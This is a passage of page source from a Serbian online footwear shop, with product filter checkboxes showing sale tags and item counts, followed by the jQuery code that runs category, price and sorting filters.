                                            id="akcija-NOVO"
                                            name="akcija[]"
                                            value="NOVO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-NOVO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-SNIŽENO"
                                            name="akcija[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">570<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="AIR MAX">
                                                                                    <span class="label">AIR MAX</span>
                                            <span class="count">100<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-AIR MAX"
                                            name="lista[]"
                                            value="AIR MAX"
                                            type="checkbox"
                                        />
                                        <label for="lista-AIR MAX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BELE PATIKE">
                                                                                    <span class="label">BELE PATIKE</span>
                                            <span class="count">208<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-BELE PATIKE"
                                            name="lista[]"
                                            value="BELE PATIKE"
                                            type="checkbox"
                                        />
                                        <label for="lista-BELE PATIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BEST SELLER">
                                                                                    <span class="label">BEST SELLER</span>
                                            <span class="count">69<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-BEST SELLER"
                                            name="lista[]"
                                            value="BEST SELLER"
                                            type="checkbox"
                                        />
                                        <label for="lista-BEST SELLER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BREND AKCIJA">
                                                                                    <span class="label">BREND AKCIJA</span>
                                            <span class="count">347<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-BREND AKCIJA"
                                            name="lista[]"
                                            value="BREND AKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-BREND AKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CRVENA TAČKA">
                                                                                    <span class="label">CRVENA TAČKA</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-CRVENA TAČKA"
                                            name="lista[]"
                                            value="CRVENA TAČKA"
                                            type="checkbox"
                                        />
                                        <label for="lista-CRVENA TAČKA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="EKSTRA PONUDA">
                                                                                    <span class="label">EKSTRA PONUDA</span>
                                            <span class="count">1888<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-EKSTRA PONUDA"
                                            name="lista[]"
                                            value="EKSTRA PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-EKSTRA PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="FLASH SALE">
                                                                                    <span class="label">FLASH SALE</span>
                                            <span class="count">296<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-FLASH SALE"
                                            name="lista[]"
                                            value="FLASH SALE"
                                            type="checkbox"
                                        />
                                        <label for="lista-FLASH SALE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GORE-TEX">
                                                                                    <span class="label">GORE-TEX</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-GORE-TEX"
                                            name="lista[]"
                                            value="GORE-TEX"
                                            type="checkbox"
                                        />
                                        <label for="lista-GORE-TEX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GUMENE ČIZME">
                                                                                    <span class="label">GUMENE ČIZME</span>
                                            <span class="count">15<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-GUMENE ČIZME"
                                            name="lista[]"
                                            value="GUMENE ČIZME"
                                            type="checkbox"
                                        />
                                        <label for="lista-GUMENE ČIZME" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="JESEN ZIMA">
                                                                                    <span class="label">JESEN ZIMA</span>
                                            <span class="count">683<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-JESEN ZIMA"
                                            name="lista[]"
                                            value="JESEN ZIMA"
                                            type="checkbox"
                                        />
                                        <label for="lista-JESEN ZIMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="JORDAN">
                                                                                    <span class="label">JORDAN</span>
                                            <span class="count">33<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-JORDAN"
                                            name="lista[]"
                                            value="JORDAN"
                                            type="checkbox"
                                        />
                                        <label for="lista-JORDAN" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KLIZALJKE">
                                                                                    <span class="label">KLIZALJKE</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-KLIZALJKE"
                                            name="lista[]"
                                            value="KLIZALJKE"
                                            type="checkbox"
                                        />
                                        <label for="lista-KLIZALJKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="MAJICE">
                                                                                    <span class="label">MAJICE</span>
                                            <span class="count">388<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-MAJICE"
                                            name="lista[]"
                                            value="MAJICE"
                                            type="checkbox"
                                        />
                                        <label for="lista-MAJICE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJNOVIJE">
                                                                                    <span class="label">NAJNOVIJE</span>
                                            <span class="count">145<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJNOVIJE"
                                            name="lista[]"
                                            value="NAJNOVIJE"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJNOVIJE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">1855<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVA KOLEKCIJA">
                                                                                    <span class="label">NOVA KOLEKCIJA</span>
                                            <span class="count">480<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVA KOLEKCIJA"
                                            name="lista[]"
                                            value="NOVA KOLEKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVA KOLEKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO NEMA TAČKU">
                                                                                    <span class="label">NOVO NEMA TAČKU</span>
                                            <span class="count">832<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVO NEMA TAČKU"
                                            name="lista[]"
                                            value="NOVO NEMA TAČKU"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVO NEMA TAČKU" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTLET RASPRODAJA">
                                                                                    <span class="label">OUTLET RASPRODAJA</span>
                                            <span class="count">987<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-OUTLET RASPRODAJA"
                                            name="lista[]"
                                            value="OUTLET RASPRODAJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-OUTLET RASPRODAJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PAPUČE">
                                                                                    <span class="label">PAPUČE</span>
                                            <span class="count">26<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-PAPUČE"
                                            name="lista[]"
                                            value="PAPUČE"
                                            type="checkbox"
                                        />
                                        <label for="lista-PAPUČE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PATIKE">
                                                                                    <span class="label">PATIKE</span>
                                            <span class="count">1642<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-PATIKE"
                                            name="lista[]"
                                            value="PATIKE"
                                            type="checkbox"
                                        />
                                        <label for="lista-PATIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="POPUST">
                                                                                    <span class="label">POPUST</span>
                                            <span class="count">49<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-POPUST"
                                            name="lista[]"
                                            value="POPUST"
                                            type="checkbox"
                                        />
                                        <label for="lista-POPUST" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PRIME PONUDA">
                                                                                    <span class="label">PRIME PONUDA</span>
                                            <span class="count">163<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-PRIME PONUDA"
                                            name="lista[]"
                                            value="PRIME PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-PRIME PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RANG MAJICE">
                                                                                    <span class="label">RANG MAJICE</span>
                                            <span class="count">21<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-RANG MAJICE"
                                            name="lista[]"
                                            value="RANG MAJICE"
                                            type="checkbox"
                                        />
                                        <label for="lista-RANG MAJICE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ROLERI">
                                                                                    <span class="label">ROLERI</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-ROLERI"
                                            name="lista[]"
                                            value="ROLERI"
                                            type="checkbox"
                                        />
                                        <label for="lista-ROLERI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SKECHERS UNO">
                                                                                    <span class="label">SKECHERS UNO</span>
                                            <span class="count">157<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SKECHERS UNO"
                                            name="lista[]"
                                            value="SKECHERS UNO"
                                            type="checkbox"
                                        />
                                        <label for="lista-SKECHERS UNO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SLIPINS">
                                                                                    <span class="label">SLIPINS</span>
                                            <span class="count">22<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SLIPINS"
                                            name="lista[]"
                                            value="SLIPINS"
                                            type="checkbox"
                                        />
                                        <label for="lista-SLIPINS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">2556<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SNIŽENO"
                                            name="lista[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="lista-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SUPER PONUDA">
                                                                                    <span class="label">SUPER PONUDA</span>
                                            <span class="count">27<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SUPER PONUDA"
                                            name="lista[]"
                                            value="SUPER PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-SUPER PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SVETLEĆE PATIKE">
                                                                                    <span class="label">SVETLEĆE PATIKE</span>
                                            <span class="count">133<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SVETLEĆE PATIKE"
                                            name="lista[]"
                                            value="SVETLEĆE PATIKE"
                                            type="checkbox"
                                        />
                                        <label for="lista-SVETLEĆE PATIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="TERREX">
                                                                                    <span class="label">TERREX</span>
                                            <span class="count">48<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-TERREX"
                                            name="lista[]"
                                            value="TERREX"
                                            type="checkbox"
                                        />
                                        <label for="lista-TERREX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="TOP PONUDA">
                                                                                    <span class="label">TOP PONUDA</span>
                                            <span class="count">132<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-TOP PONUDA"
                                            name="lista[]"
                                            value="TOP PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-TOP PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="TRENERKE">
                                                                                    <span class="label">TRENERKE</span>
                                            <span class="count">177<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-TRENERKE"
                                            name="lista[]"
                                            value="TRENERKE"
                                            type="checkbox"
                                        />
                                        <label for="lista-TRENERKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIBER PONUDA">
                                                                                    <span class="label">VIBER PONUDA</span>
                                            <span class="count">2259<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-VIBER PONUDA"
                                            name="lista[]"
                                            value="VIBER PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-VIBER PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIKEND AKCIJA">
                                                                                    <span class="label">VIKEND AKCIJA</span>
                                            <span class="count">579<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-VIKEND AKCIJA"
                                            name="lista[]"
                                            value="VIKEND AKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-VIKEND AKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WATERPROOF">
                                                                                    <span class="label">WATERPROOF</span>
                                            <span class="count">183<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WATERPROOF"
                                            name="lista[]"
                                            value="WATERPROOF"
                                            type="checkbox"
                                        />
                                        <label for="lista-WATERPROOF" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WEB AKCIJA">
                                                                                    <span class="label">WEB AKCIJA</span>
                                            <span class="count">152<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WEB AKCIJA"
                                            name="lista[]"
                                            value="WEB AKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-WEB AKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WEB ARTIKLI">
                                                                                    <span class="label">WEB ARTIKLI</span>
                                            <span class="count">54<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WEB ARTIKLI"
                                            name="lista[]"
                                            value="WEB ARTIKLI"
                                            type="checkbox"
                                        />
                                        <label for="lista-WEB ARTIKLI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WEB OUTLET">
                                                                                    <span class="label">WEB OUTLET</span>
                                            <span class="count">363<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WEB OUTLET"
                                            name="lista[]"
                                            value="WEB OUTLET"
                                            type="checkbox"
                                        />
                                        <label for="lista-WEB OUTLET" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="YETTEL PONUDA">
                                                                                    <span class="label">YETTEL PONUDA</span>
                                            <span class="count">52<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-YETTEL PONUDA"
                                            name="lista[]"
                                            value="YETTEL PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-YETTEL PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="YETTEL SHOPPING">
                                                                                    <span class="label">YETTEL SHOPPING</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-YETTEL SHOPPING"
                                            name="lista[]"
                                            value="YETTEL SHOPPING"
                                            type="checkbox"
                                        />
                                        <label for="lista-YETTEL SHOPPING" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ZAKLJUČANA CENA">
                                                                                    <span class="label">ZAKLJUČANA CENA</span>
                                            <span class="count">87<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-ZAKLJUČANA CENA"
                                            name="lista[]"
                                            value="ZAKLJUČANA CENA"
                                            type="checkbox"
                                        />
                                        <label for="lista-ZAKLJUČANA CENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ZIMSKA PONUDA">
                                                                                    <span class="label">ZIMSKA PONUDA</span>
                                            <span class="count">287<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-ZIMSKA PONUDA"
                                            name="lista[]"
                                            value="ZIMSKA PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-ZIMSKA PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ŽUTA TAČKA">
                                                                                    <span class="label">ŽUTA TAČKA</span>
                                            <span class="count">386<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-ŽUTA TAČKA"
                                            name="lista[]"
                                            value="ŽUTA TAČKA"
                                            type="checkbox"
                                        />
                                        <label for="lista-ŽUTA TAČKA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="MXdvNXV3ZXU3ZzRyZnRxaWNxM3A3ODZneXMzdHE5cWs=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

